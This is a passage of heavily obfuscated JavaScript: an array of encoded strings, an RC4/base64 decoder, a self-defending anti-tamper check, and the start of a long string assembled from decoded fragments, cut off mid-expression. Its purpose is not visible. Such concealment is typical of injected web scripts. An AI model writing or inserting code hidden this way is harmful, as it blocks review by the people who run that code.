c','WRKOWPldNX4','p8kSxJH8','uCkNW4hcHqG','cI4fW6bW','W6nAwrJdKG','WP0hWPFcO0K','cLvlWOC9','hCo5WOivdG','WRK7W5v6WR8','bbmOW6XK','WRCzW5fkWQK','AxjQwdK','W6P5W7CXW7q','AdPVW7BcPa','W5FcU8kotSkE','amkCWOKDW6m','W49KCWNdHa','W4xcGSk3smkz','uwFdGfGU','cezuWOmJ','s3VcJmksW68','W4JcRK/dOqe','C1hdQNtdUW','mSkcW7O4tG','WQTMjhBdUa','C0tdUI3dTW','x2BcQCkIW6G','dSoZWQyZW78','qfrHz04','WOmVWPPcW4m','w8kdbLlcQq','WO8SWRpdTcu','A1VdPcFdUW','WRG8W6TiWPW','fNVdHCk0wG','W4NcImkItSkt','ugFdHaNcOq','t8kggu3cOG','W7XwEmoZW44','x2xcISkgW6q','WPz2WQ7cVCo4','DKldUXFcKW','WPldLmkwW4zM','dmohWRW/lG','yq98W5hcIW','kKBdHmkPxa','iCkEW6TPoa','WPFdHmkAW5XV','WOy6WP3cQMC','WO3cHSoqeLtcQwddMq','DmoBW45mWQ0','W4HtvsBdPW','FNRdLv8s','W7RdJSkSW4TL','W4lcOLxdNca','W47cGSkSqSke','tx9xr0i','q01OBfi','ctyvW6pcUG','W5pdUCoqnSoK','eJFcJvu','qCkUD8kbCa','F13dQua2','u3zZwxG','W43dVCoepSo1','lxW/gmou','hmkwWOKxW6u','eCoQW5aOia','j3fVWO4X','mmohW63dO14','W5hdUmkzW71w','WOfJWQNcO8oX','BdblW6tcUq','WQi6WQxcIsW','W4ldRSkhW7vB','dCkhWOWkW74','hvWcoSo/','vCk2k8kaW78','hSofWQKUma','uSkxW5tcRXa','xSoaW6jkWQK','WQSpWPRdUea','d1ZcTJ7dJG','W4ZdKCkGr8oj','WO3dKSkkW75I','xSoyW6WRbG','o8kUW6yiW64','ASkbt8kNyq','CfpdVaJcMq','m8oivSorWOpdKWBdJCkMWQWwFmo6','ccicsZ4','W4BcTmk2s8kF','W7iwjHTF','xmkHz8kWua','E1BdVh3dRW','cmkUvXjF','qgpdNqNdRG','dutdIZtcPG','g8kjW6y0W54','WQeQWPHeW7u','W4xcGmkUsmkr','Bmk0tSkBW7O','W6XnW4uCW54','W7TkBCoJW4y','wSkOm8kGW6O','W5xdUCkizmo2','jujzWOij','avurl8o4','W7pdL8oJlCoy','x8oeW7iPea','WPOtWQRdQIu','g8kDgdre','hfDZW4/cHa','cf8in8oP','rmkpW5BcPWC','h8kSvXXZ','WOmtWR3dTIO','W783xtvC','smkLjeNcPq','c2uukSok','DuJdUtxdOG','qw3dLrW','h2ldMmkPvW','W6DfW77dHLq','ne4XW5Pe','dMSbW5TW','WRG2WPHLW6S','W7RdISkpvSoP','W5BdM8khW4v1','A8kDlSkPW4e','W4hcGhVdRHq','WQP0WO/cS8oL','hwb3WRVcMW','W6rDBZRdIq','lCoJD3L3','WOjXWR/cVmo2','W657W6KWW7y','sKrYxe4','WRDYEKyH','WQjkW5FcUmoV','p8kzFa1a','r8k+v8kqqG','p2JdNCk0va','i8k5W44ltW','q8kYkSkVW7a','bYyoucS','lmkLW7WAAG','oCoHWP88dG','m8kKW7yaCW','dCkuEHfq','WRNcMSoqjCo/','WOSRWPRdH08','asybqt0','wCkgc1pcRG','ogr7WO8a','CvldPghdUW','fgTSW79C','WOiaWRtdRZO','Dq0MW6VdKW','zCksjZJcRq','W5m0zdGM','W4brW5uIW4m','uG1TW4/cNa','WQHamwhcIW','WRyCWPZdUgG','geFdTSk5Ea','l8k0WQbxjW','W4nfdZxdSG','p8kFW4byoG','W6DsDSkeW6y','pCkTW7iBEW','W7XgW5FdKLy','W79YW6ODW7K','W73dGmk7uSou','Bc1pW6RcKG','W5ddUmoDm8oU','WRecW4fhWQi','uMlcN8kqW60','W6hcU8o7W6rPW7FdKc1q','cSo5W6JdQ0C','W4/cP1RdKt4','ffPJW6ZcHG','DvxdVdddSG','WRCJWO19W6S','a1ZdLCkQEa','aumOgmoe','W5ddM8oWo8oy','eKnVW4pcHq','jmkcdM3cHa','pCk4W6KyCq','WPHDqCozW4q','wwBdGNS0','gmkMW5iQea','ibOKW4zb','uSonW7uJeG','dSoxWReOjq','jSoAW4JdM2u','WRGaW45yWRu','ySooW5jVWO8','rKDSBKm','umk8mmkVW6O','W7VdK8kRW4H0','W47cS1ZdKJS','W4BdKCoHmxW','AcDsW7BcUG','fCoeW5bwWQm','W6DXW6eHW6O','W6q0q8kruW','W5NcPKpdJJW','mSk8WROFW4m','W7/dP8oQmee','WRyhWP7dM2i','W4FcMIldUGi','mCk0WQSnW7u','W6q5A8kjyG','i0dcScJcPW','WOC3WRriW6a','mSkGW7OCtW','hKJdHSkMuG','ftFdOxldHa','bvrzW6/cJq','iSkzW4nijG','Bmk0mSk+W5e','W6fSW5tdH0y','cHGMW7zP','z8kZl8kJW6G','nCkkW5fElW','nZ3dPMVdMG','vgdcL8kbW7a','W5JcNmorc2i','WRO1WPTGW6W','WQCQWO1YW6C','Dmk+WQCXW6i','w8kaW5BcOG0','W7eHwJnl','WP1RWQlcPSo4','D8oyW5n+WOi','p8kfWPW9W7K','W65DW485W4O','WRSQWP5NW6K','iCkKW7imAq','rSkdduFcOW','W5VdICkZB8o3','WO/dGCkoW5Hm','mrBdH2tdMq','kCoDW5/dMM4','eu1BWOq1','WQbfl2FcMW','hvWzmSoN','W4j5qJhdGW','mg5OW5dcMG','W47cH8kPuCkf','b8k2W7nZjG','uSkecflcUq','BSodtCksW6i','WRCTWR3dUe4','aJ/dPxldLW','ef/dHSkYDq','bwrEWPKK','nZBdU2xdMG','e8kjWOe1W58','cv15W5NcHG','x3/cMSkcW6u','WQaQWPJcIv4','CLFdOf40','tSkQmSkWW6a','p8kcW4Toiq','E13dSKGV','tKddJrlcPG','cmohWQW+oW','xmkEsmkJya','lYiiDZW','W6vBB8oGW5u','gmkzEHTD','vMBdGgtdGG','ufXWE1e','Cx3dLvGd','bN5nWPGO','fthdRh/dMa','E13dPG3cHW','W4dcUKpdGt0','hmkoWPOuW7q','zfhcHSkPW7y','tx3cOCkEW7e','A8kMESkqxq','e0ZdKmkQBG','hspdVxNdIq','WOKiWPtcOCof','B8odoSogW6S','W5qCxsTe','W4FdOmowpCo5','W4/cLSkZqCkB','mCkXW6mbzW','pCk3za5t','yfRdSueL','hhNcVCkqva','W5JcPelcTWq','oKuSnmo7','e3mvW5jL','bWddHMNdUG','WOhdN8kvW5vW','rJL5A0m','W6flAmo+W5y','WRaeWPBdRW','WOWdWQpdRs8','fLT6W4JcIq','gYFcHKNdOq','WRu+WP5ZW6e','CcvzW7NcPa','WRDBl3NcLW','WOSoWRNcPN0','u8ktW47cKYy','d8kxWRaPW54','W6zDW5BdMJ4','W7/cOeldNcq','W4NcP0RdLYm','W6fAzdxdHa','pCkqCG5r','jSkSW7uBza','W6n1EmogW5e','ye/dKx3cJq','WQf1p1KR','kmkXFZT4','DILeW7hcQW','u2xcG8kDW7a','WPXffCo0bJRdIajQW68dW6e','avr0iCoi','W43cUKddKYy','WQnaDga8','W74HACkbyG','e1nuWPad','sCozW6ORaq','a8knWOCoW7q','WOFdHmkjW4P1','pYtdQMFdQq','zSkLB8kbua','jCkKW7avBq','hLKvW7xcOW','W47cU0ldNJu','C1ldIXRcVq','BY9PW4lcVG','W7K4ASkwFW','WPNdHCkbW5nH','y8ofW5D+WPK','W6SNfSoQuW','dJGiuJK','W5ZdTSoesSoN','ESk/zSkAqW','WPldN8kCW59V','W6NcOv3dUae','FfFdRv08','W5xcMmk/xmkF','W6VdMg/dTGa','B8kxW4xcUXm','oqRdHG','W69rW4usW7i','dsmkWRBdSa','uwFdHee','pK3cOZlcLW','W5dcOuBdNtK','W6BcSSkwF8kL','WQ8NWPFcNgK','W6j9W7qJW6a','W4ddO8oulCoR','ktSHW55v','oSkvW658dW','W64WACktEW','pSk3W48mDW','W6uYECkcyq','lSk8W7vqmG','W5WDzCkQrG','tNNdIgaG','f8ocWQiUoW','vCkbzmk2wW','WPrvWPxcMSoI','guP8W7RcQq','WQinWPFcO3m','BSkegh5O','q8olW6OMaW','DutdSgVdUG','bCoRWRG8oa','bSkDFqbn','WRXdlMxcKq','v8oYW69FWRG','W4ZcSSkosSk9','W51VW7ZdNLi','A8kmxSkduq','WQaXWPXeW7a','kCkjW59qlG','zKJdUWZcLG','z0f+WRHl','WO7dNCkbW5DW','yeFdPcFdPG','dteZW41J','k8oFW4/dIg4','WQZdOSocfSos','z8o7bc3cGq','W5xdMCkOrSol','lmkZW6KaAa','q1dcSchcLq','W7rqESo7W44','eK4Bmmo9','W6/cTwtdSae','k3iQfCom','W5hdRSojpCo3','m29qW5pcHW','WOqAWQdcUM0','AmonW5j2WOe','geLXW43cNW','yGDXW6hdKa','W5tcHSkSsmkA','WOr0WR/cTCoK','ecaqvtO','qxjqAhG','bCkDW788tG','EdPpW6dcUa','CmodtCk+W5O','FmkrW4lcNqu','p0dcGJdcHG','q8kZW4rYgW','WOPkWPBcPmob','et4bqtO','WRexW4DiWRG','y8ozW5rQWOa','WQKbW4PzWR8','dmoZW6NdJ0S','p3pcGq7cSW','ifxcQsVcTq','WQaQWQxcNx8','xwtcHSkcW6W','WQmwW4TxWRu','W5xdKmkVs8os','W793W7y7W6C','dKC3qSoQ','xK17r0e','tSksgflcSW','emkyW5q2tW','lmk+W4jPpG','WOi8WPxcHNm','wCkcW4hcUba','e2ugW5iz','e8kkErHb','oSofW5RdH3u','jmkJjw7dKa','F13dTwq/','W6zCW7NcSt4','D27dVmk/Ca','f0RdI106','WP4iWR/dPsu','W77dSCo2nhe','c0hcVsBcUq','W6DLW53dNLu','lNtdG8kusa','WPDCdLlcRq','ESkODCkF','fmkZWPaZW6C','WOZdRmkCW7rT','hCkoCqns','tMBcGSkqW6K','AfRdNYBdQa','xSkwdeJcPG','WPykWRFcOg4','W55kuJ/dGa','W58LtmkmyW','W6H4zJVdPq','mgTZW43cUq','cSo7WPKqaW','vZNcNWBdTG','jCoxW7ioiW','rSodW5ukga','W49CBbVdMW','CeldRrhcMG','WRyhWRNdKJW','WPHgg8oXaMxdPbn4W5yU','vuz+BfO','cCkCWOmrW6K','fCokWR41ja','nqidrrm','W4pcJCkYwmkp','W6O6rZnA','A1L+rYW','wmofW7D1WPO','WQNdOmkdgCoj','W6xdUCkJumor','BuZdRh/dOW','duVdOsldTG','W4/cGmkSq8kF','WPyiWPNcMCoO','rH1ZW4dcIq','oSoeW4/dJgG','WP5ehSo2WQ4','W5NdQmkoyCo/','W4tdUmogmCo4','nmkHW7yrCq','r8kItCkXW7K','W5LlW74lW7G','WQeNWOjTW7e','ECkGW6NcRZa','W7RcHLxdJXq','WQuIWQ/dIr0','d8odWQ8JkG','WRiFW4LjWR8','WQzFWONcSmko','iGddShldOa','aZZdVN7dNq','x8kuW7lcGci','B1ZdSfS7','q2RcNSknW6y','W6nNW641W7q','kSkFdxLt','mSohW4tdHNi','WP10WRFcLCov','W73dSCoIm2O','aey5p8o8','cmkSWQldNhG','suNdTYqb','W6GQrZXa','WR0FW6jTWRC','qSkAgfNcPa','WPCUWQpdILy','W6NcL8kVsmke','BcTwW7lcUW','W4VdPCkdACoO','AwFdG0VdRW','D1JdQHhcHG','WQbzEI5a','ggqtW4rL','s3xcGmkcW6W','WOb0WRtcS8oU','xMFdLGVdLq','x8oaW7aUeW','WR4HWPzNW6C','u3VcMSkvW7a','W70XtcLj','wmkgbelcOq','t0tdKhK4','ytjsW67cPW','W4mAsmk3yq','BNNcHmk0W44','cefSW5RcHq','aemvzXa','W5xcJ8kXxCkn','W4BdVSkgFCo9','W50usqXS','oaZdOutdGq','WOGFWQBcUga','WP4CW490W4O','WPXhp3y3','W6DBDmoJW4q','fGmxytq','zJipW6bh','wSkRDmkOqW','eq8ZW79R','fxmoW550','WQfnWQZcHSoH','xgldQN0/','lSkrWQ7cSsi','gSobWQa9ka','W6ddI8k7rmku','WOpdJ8kxW5X0','W47dMmkIk8oQ','k8osW53dLM0','W7rDz8oVW5G','amk8WPGVW68','bXKJW7z8','rCk1jSk/W6i','jSorW5JdNNG','g2NcKXxcIG','txFdS24e','qejrz3m','fSkPWQe9W6K','lKukW59u','qe9/FfS','WR4GWOpcNMa','dCkqWOioW6i','g8kAW4nhia','W6TZW5hdGKq','W7ddHCkXW5j/','t3RcOmkJW7C','W6H4dYRdGG','qL3cNCkLW7m','nmkrWRi/W7S','W47cO1xdIJ4','rKNdScddJW','tHToW6hcPW','WQzOWO7cUCoM','kCoyW5RdMM0','zCkIzSkfsG','gCk6ytfb','g1P/W5JcJG','l0/cPYNcPG','e8kNW6SbtG','C07dOdxdQW','WQntmw/cKW','W7P7W6GHW6O','W4DTW6W2W4O','WQa8WOjOW6O','ugtcNSkdW60','ed03WOf8','x8oCW4G1lG','W57dGCkKu8ov','ls5nW6ny','g8kwWROrWPC','cSkjWO4iW6y','WO9RWQlcOSo0','W5FdUCkbySo9','b1TWW5pcHG','lwZcTrxcOq','BSkVtCkMW4i','WO7dNmkFW4nw','zLddUrxcKq','A8o2W4XCWPO','wMFdLMRdSa','qqv4W6FcJG','W6bOW53dJve','W6e8ymkpzq','z1pdVZFdPW','W5hdUCoeiSoK','gCoRW48Zoq','Fx9QrxO','EetdRuO6','xCkmW47cUqy','CuZdQxBdRW','WPaFWQVdPcy','EmoHW5uqBW','fvFdHCk4Aa','cw9UW5lcOG','WQ0aW4DsWQa','d0mDmmoP','W5ZdJ8kHvmoR','W6GMxs9B','dWWZW6bW','W5BdRCkCCSoV','BCo2W4nYWQi','FSktW5JcRrO','tNJdRwW5','W5/dISkKsmou','EMrxWPHZbSkAmZNdHq','WPaQWQvBW6u','CJL4W6lcIa','iZldVMlcOa','W6vbW7VdPhC','AvJdTfGX','W7xdH8kVW4vI','W7bxd1FdRq','WRylW5DuWQa','W77dU8klD8oh','B0RdUYddTG','huZdLmk1Aa','zCkKl0lcNW','ysZdVgpdLW','WPxdGCkDW515','WOS+WR7dIKa','W5NcS8kVW5bu','Cx3dMdlcGG','auTjWOmQ','i8krW5nvoG','WOyjWQdcUMm','dKxdIWJcLa','W6/dTSkhASoY','WOWDWR7dVJG','xmkHw8kdsW','WQShWOXyW6q','rCkbW4pcVGi','jNrRW6FcUW','WQHOe17cIW','WR5io3lcKa','W7HEE8oIW4i','WOiAWQ/cMeu','W5pdHCk8xmoo','sgBcMmktW7y','WP7dMCkbW5PL','v1JdT3FdOq','AfVdSxddUq','W6VdH8kdrSoj','W67dUSoPgSo6','sxpcI8kaW7q','W59Bt8keW5a','W5hdUSoim8oU','W44gxCkHwW','z0NdTYtdTW','jLBcVspcRG','W6nsBIRdIa','k8olWOOdka','DmkJAmkgsW','W6hdNmoKb8o+','ch9QWQ7cOq','WQDZCdGC','WPRdNCkSW5HP','WOGSWR3dHv8','uSkIh1hcGq','W6GrW6uQW6u','W43dUSospSoR','WQL5p2dcGG','xNrxz00','xColW78UbG','WPDfWRxcSSop','t11YAv0','wmo1W7njWPO','u012ye8','W5ddISk6qmoC','W5hdPSkzFSoW','W4GWufng','DL/dPW3cHa','qCkfW43cUWy','cY8XW6Tf','WQziWP7cNSop','cSooWRGVlq','W7SHsInd','g2zZWRnl','W57cVvxdMJ4','WPOgWRlcRxm','kmkvW5vmiq','W7uSBSkPyW','uSk8kmkVW7O','v3tcGSknW6i','deawpSo7','W69jEYRdMa','WOrCvuC9','bseuvI0','WOuhWOdcNge','FxtcM8kkW4u','etBcH1FcKmkzm3hcLSosWPlcLa','ffZdI8kPBW','rCknCs3cJW','B0NdRH7cHq','a0BdN8k4yq','W7fZW5BdJd4','D8k1AmkwvG','W7VdH8kMW4PX','DIrtW67cQq','WQbEcexcGG','WRmwW5rnWRO','W4FdVCklC8oP','b28iW5X2','aSo+W5bOmq','ALFdUs/dTW','W4NdP8oFj8oQ','geuslSoI','dvjVW5nX','CI1lW63cUW','W44wArfT','kKvOsv8','uCk7jSkJW74','W51WW7biW6K','W69HW5ZdNuO','W7SiWONdGHK','WRDeWPddPea','W6/dOmo2nwC','D8kafSkUW4a','kCoZWQSmW4m','W6tdOCoRl3i','q8kede/cOa','DLhdO3ldRa','ACkGD8kuvG','W5pdRmoFjCoL','WOLUdXNcOa','W6ldL8k8W75E','wSogW7uXgW','dGqnW6TP','nSkpWPOwWOi','WQaVWOv6W7q','cg/cPXFcOG','gKVdGSk1Da','kL5qWRGU'];function _0x6867144d(a,b){a=a-0x6d;var c=_0x6867144c[a];if(_0x6867144d['FAvWmO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6867144d['PjfJcC']=h,_0x6867144d['sYuyiO']={},_0x6867144d['FAvWmO']=!![];}var e=_0x6867144c[0x0],f=a+e,g=_0x6867144d['sYuyiO'][f];if(g===undefined){if(_0x6867144d['sCuJrY']===undefined){var i=function(j){this['KBKCKh']=j,this['TNhIzy']=[0x1,0x0,0x0],this['ESmgHx']=function(){return'newState';},this['zgILuo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LSiDsj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vPjczv']=function(){var j=new RegExp(this['zgILuo']+this['LSiDsj']),k=j['test'](this['ESmgHx']['toString']())?--this['TNhIzy'][0x1]:--this['TNhIzy'][0x0];return this['RjnBni'](k);},i['prototype']['RjnBni']=function(j){if(!Boolean(~j))return j;return this['ZllUgR'](this['KBKCKh']);},i['prototype']['ZllUgR']=function(j){for(var k=0x0,l=this['TNhIzy']['length'];k<l;k++){this['TNhIzy']['push'](Math['round'](Math['random']())),l=this['TNhIzy']['length'];}return j(this['TNhIzy'][0x0]);},new i(_0x6867144d)['vPjczv'](),_0x6867144d['sCuJrY']=!![];}c=_0x6867144d['PjfJcC'](c,b),_0x6867144d['sYuyiO'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6867144d;while(!![]){try{var c=parseInt(W(0x233,'*(3L'))*parseInt(W(0x551,'p2&O'))+-parseInt(W(0x7f2,'PU)y'))+parseInt(W(0x6f9,'U6nm'))*parseInt(W(0x190,'6@)['))+parseInt(W(0x4bc,'l#oY'))+parseInt(W(0x4fe,'w1q2'))*-parseInt(W(0x1b9,'C9Xg'))+-parseInt(W(0x32c,'O3#F'))*-parseInt(W(0x579,'fQdX'))+parseInt(W(0x339,'sfla'))*-parseInt(W(0x4e6,'sfla'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6867144c,0xc3653),!function(){var X=_0x6867144d,c={};c[X(0x5f5,'QGby')]=function(z,B){return z<B;},c[X(0x125,'qn6d')]=function(z,B){return z!==B;},c[X(0x84e,'FvgT')]=function(z,B){return z===B;},c[X(0x14e,'1t5k')]=function(z,B){return z+B;},c[X(0x83f,'iYY(')]=function(z,B){return z*B;},c[X(0x451,'4fsG')]=function(z,B){return z-B;},c[X(0x212,'Hr1e')]=function(z,B){return z===B;},c[X(0x884,'lgKQ')]=function(z,B){return z+B;},c[X(0xa0,'*(3L')]=function(z,B){return z===B;},c[X(0x95,'l#oY')]=function(z,B){return z===B;},c[X(0x1eb,'6@)[')]=function(y,z,B,G,I,J,L,O,T,U,V){return y(z,B,G,I,J,L,O,T,U,V);},c[X(0x6a0,'(hgT')]=function(z,B){return z||B;},c[X(0x86c,'p2&O')]=function(y,z){return y(z);},c[X(0x6d2,'h*gp')]=function(y){return y();},c[X(0x45f,'dlY5')]=function(y,z,B,G,I,J,L,O){return y(z,B,G,I,J,L,O);},c[X(0x6e4,'tE0C')]=function(z,B){return z!==B;},c[X(0x4a8,'tE0C')]=function(z,B){return z!==B;},c[X(0x47b,'bN^%')]=function(z,B){return z!==B;},c[X(0x3e0,'oEd3')]=function(y,z,B,G,I,J,L){return y(z,B,G,I,J,L);},c[X(0x2e6,'*(3L')]=function(y){return y();},c[X(0x84c,'lgKQ')]=function(y,z,B,G,I,J,L){return y(z,B,G,I,J,L);},c[X(0x737,'OvUn')]=function(z,B){return z<B;},c[X(0x11c,'(hgT')]=function(y,z,B,G,I){return y(z,B,G,I);},c[X(0x649,'B@pi')]=X(0x70,'qn6d')+X(0x7df,'FvgT')+X(0x40a,'r(X(')+X(0x318,'1t5k')+X(0x50c,'&Yv*')+X(0x340,'ICF8')+X(0x161,'OvUn')+X(0x25e,'sjMz')+X(0x81c,'sfla')+X(0x2de,'(hgT')+X(0x279,'B@pi')+X(0x3f0,'#J7Q')+X(0x127,'U6nm')+X(0xa4,'T8us')+X(0x442,'j4FF')+X(0x667,'^Ue6')+X(0x60d,'QGby')+X(0x394,'^Ue6')+X(0x80e,'QGby')+X(0x364,'YzhO')+X(0x164,'OvUn')+X(0x4df,'bN^%')+X(0x303,'l#oY')+X(0x622,'sfla')+X(0x3e1,'r(X(')+X(0x411,'(hgT')+X(0x825,'YzhO')+X(0x2ef,'dlY5')+X(0x87,'j4FF')+X(0x28c,'B@pi')+X(0x273,'iYY(')+X(0x9c,'w1q2')+X(0x739,'U6nm')+X(0x5a9,'h*gp')+X(0x525,'j4FF')+X(0x282,'qn6d')+X(0x151,'O3#F')+X(0x3e9,'YzhO')+X(0x700,'h*gp')+X(0x7b2,'FvgT')+X(0xab,'fQdX')+X(0x512,'iYY(')+X(0x82f,'XIEg')+X(0x659,'P6hH')+X(0x427,'&Yv*')+X(0x84d,'qn6d')+X(0x6e,'vju^')+X(0x2c1,'iYY(')+X(0x1db,'I0O0')+X(0x742,'iYY(')+X(0xf6,'XIEg')+X(0x2b4,'U6nm')+X(0x5ac,'E@JA')+X(0x418,'C9Xg')+X(0x818,'QGby')+X(0x37b,'I0O0')+X(0x55a,'T8us')+X(0x217,'h*gp')+X(0x2dd,'uC(L')+X(0x77b,'QGby')+X(0x5af,'ien^')+X(0x635,'sfla')+X(0x45a,'Hr1e')+X(0xbb,'bN^%')+X(0x652,'w1q2')+X(0x50f,'bN^%')+X(0x4d4,'I0O0')+X(0x194,'6zOw')+X(0x48f,'u%iB')+X(0x42f,'w1q2')+X(0x49e,'u%iB')+X(0x372,'oEd3')+X(0xbf,'p2&O')+X(0x5b1,'oEd3')+X(0x613,'1t5k')+X(0x3a8,'&Yv*')+X(0x5eb,'p2&O')+X(0x521,'E@JA')+X(0x472,'U6nm')+X(0x716,'&Yv*')+X(0xc6,'j4FF')+X(0x5bc,'794(')+X(0x4d1,'6zOw')+X(0x7fb,'vju^')+X(0x7e2,'&Yv*')+X(0x749,'794(')+X(0x58a,'sfla')+X(0x2f2,'bN^%')+X(0x824,'ien^')+X(0x5a4,'T8us')+X(0x806,'h*gp')+X(0x815,'YzhO')+X(0x61f,'dlY5')+X(0x2f1,'U6nm')+X(0x75b,'794(')+X(0x74e,'lgKQ')+X(0x245,'6@)[')+X(0x4e0,'FvgT')+X(0x379,'PU)y')+X(0x419,'^Ue6')+X(0xb7,'LPsB')+X(0x112,'C9Xg')+X(0x7b5,'4fsG')+X(0x55f,'h*gp')+X(0x157,'P6hH')+X(0x61a,'T8us')+X(0x795,'lgKQ')+X(0x36e,'tE0C')+X(0x122,'QGby')+X(0x5de,'O3#F')+X(0x356,'r(X(')+X(0x193,'&Yv*')+X(0x546,'O3#F')+X(0x4cf,'B@pi')+X(0x33b,'PU)y')+X(0x1bd,'xGa@')+X(0x691,'I0O0')+X(0x875,'U6nm')+X(0xd2,'u%iB')+X(0x7ad,'YzhO')+X(0xbe,'p2&O')+X(0x11f,'r(X(')+X(0x87f,'fQdX')+X(0x803,'794(')+X(0x3aa,'U6nm')+X(0x392,'I0O0')+X(0x7aa,'l#oY')+X(0x808,'Hr1e')+X(0x4cc,'E@JA')+X(0x1a8,'P6hH')+X(0x719,'qn6d')+X(0x58f,'E@JA')+X(0x6a3,'C9Xg')+X(0x7e,'6@)[')+X(0x62e,'4fsG')+X(0x3da,'qn6d')+X(0x7a0,'w1q2')+X(0x3af,'ICF8')+X(0x6e2,'uC(L')+X(0x7f4,'6@)[')+X(0x81e,'ICF8')+X(0x4f5,'CL11')+X(0x234,'oEd3')+X(0x5f3,'dlY5')+X(0x7ce,'T8us')+X(0x5c6,'CL11')+X(0x6bc,'oEd3')+X(0x25b,'xGa@')+X(0x585,'fQdX')+X(0x501,'#J7Q')+X(0x72b,'PU)y')+X(0x50d,'LPsB')+X(0x829,'bN^%')+X(0xca,'fQdX')+X(0x172,'qn6d')+X(0x5c5,'tE0C')+X(0x36a,'CL11')+X(0x53f,'u%iB')+X(0x449,'T8us')+X(0xf2,'p2&O')+X(0x82b,'r(X(')+X(0x53b,'QGby')+X(0xfc,'(hgT')+X(0x6a2,'4fsG')+X(0x126,'I0O0')+X(0x3ad,'OvUn')+X(0x827,'CL11')+X(0x27c,'#J7Q')+X(0x22c,'LPsB')+X(0x323,'vju^')+X(0x21b,'ien^')+X(0x191,'Hr1e')+X(0x220,'&Yv*')+X(0x799,'*(3L')+X(0x541,'iYY(')+X(0x52b,'h*gp')+X(0x69c,'CL11')+X(0x722,'xGa@')+X(0x41e,'(hgT')+X(0x299,'FvgT')+X(0x4ee,'l#oY')+X(0x10e,'C9Xg')+X(0x6cc,'j4FF')+X(0x6af,'uC(L')+X(0x833,'r(X(')+X(0x9b,'h*gp')+X(0x574,'YzhO')+X(0x21d,'u%iB')+X(0x204,'u%iB')+X(0x537,'ien^')+X(0xbd,'YzhO')+X(0x1e1,'j4FF')+X(0x341,'sjMz')+X(0x861,'#J7Q')+X(0x47e,'CL11')+X(0x141,'6@)[')+X(0x64c,'1t5k')+X(0x680,'^Ue6')+X(0x4af,'sjMz')+X(0x48d,'oEd3')+(X(0x45c,'#J7Q')+X(0x322,'vju^')+X(0x851,'r(X(')+X(0x572,'uC(L')+X(0x805,'XIEg')+X(0x505,'w1q2')+X(0x360,'ICF8')+X(0x381,'B@pi')+X(0x416,'U6nm')+X(0x666,'B@pi')+X(0x5a6,'E@JA')+X(0x30c,'(hgT')+X(0x3d7,'B@pi')+X(0x24e,'bN^%')+X(0x593,'E@JA')+X(0x1a5,'!5gl')+X(0x6a6,'sfla')+X(0x6dd,'P6hH')+X(0x3a3,'OvUn')+X(0x1d0,'qn6d')+X(0x293,'oEd3')+X(0x49d,'E@JA')+X(0x707,'&Yv*')+X(0x671,'T8us')+X(0xb8,'fQdX')+X(0x482,'p2&O')+X(0x434,'QGby')+X(0x393,'QGby')+X(0x7d3,'Hr1e')+X(0x2be,'qn6d')+X(0x86e,'XIEg')+X(0x7f0,'j4FF')+X(0x623,'w1q2')+X(0x7f7,'P6hH')+X(0x673,'FvgT')+X(0x1cc,'#J7Q')+X(0x3cd,'U6nm')+X(0x6f0,'LPsB')+X(0x877,'oEd3')+X(0x346,'OvUn')+X(0x265,'dlY5')+X(0x369,'B@pi')+X(0x773,'Hr1e')+X(0x150,'uC(L')+X(0x3a7,'(hgT')+X(0xc4,'w1q2')+X(0x8c,'h*gp')+X(0x46a,'r(X(')+X(0x25d,'h*gp')+X(0x5f4,'^Ue6')+X(0x605,'p2&O')+X(0xd1,'E@JA')+X(0x486,'T8us')+X(0xc2,'*(3L')+X(0x267,'lgKQ')+X(0x46f,'*(3L')+X(0x3c5,'w1q2')+X(0x2a8,'QGby')+X(0x6ac,'6@)[')+X(0x785,'#J7Q')+X(0x7c2,'bN^%')+X(0x17b,'sfla')+X(0xb9,'XIEg')+X(0x888,'4fsG')+X(0x15f,'vju^')+X(0x67d,'^Ue6')+X(0x859,'oEd3')+X(0x7cf,'sjMz')+X(0x25f,'PU)y')+X(0xf0,'YzhO')+X(0x528,'iYY(')+X(0x23d,'bN^%')+X(0x31d,'U6nm')+X(0x1e3,'6@)[')+X(0x5cc,'Hr1e')+X(0x205,'sfla')+X(0x16b,'ien^')+X(0x4b7,'OvUn')+X(0x645,'E@JA')+X(0x134,'6@)[')+X(0x1d3,'w1q2')+X(0x3ce,'qn6d')+X(0x79b,'OvUn')+X(0x54e,'I0O0')+X(0x35a,'YzhO')+X(0x116,'U6nm')+X(0x8d,'r(X(')+X(0x51f,'1t5k')+X(0x6df,'OvUn')+X(0x1b6,'vju^')+X(0x63f,'&Yv*')+X(0x71d,'E@JA')+X(0x721,'B@pi')+X(0x52d,'#J7Q')+X(0x2e8,'qn6d')+X(0x75a,'QGby')+X(0x4bd,'QGby')+X(0x662,'E@JA')+X(0x576,'QGby')+X(0x22a,'dlY5')+X(0x85d,'lgKQ')+X(0x648,'^Ue6')+X(0x7e1,'!5gl')+X(0x53d,'C9Xg')+X(0x717,'w1q2')+X(0x154,'6@)[')+X(0x18d,'PU)y')+X(0x5bf,'6@)[')+X(0x46b,'T8us')+X(0x41c,'u%iB')+X(0x6d,'h*gp')+X(0x252,'XIEg')+X(0x4f1,'4fsG')+X(0x5a3,'&Yv*')+X(0x4f7,'iYY(')+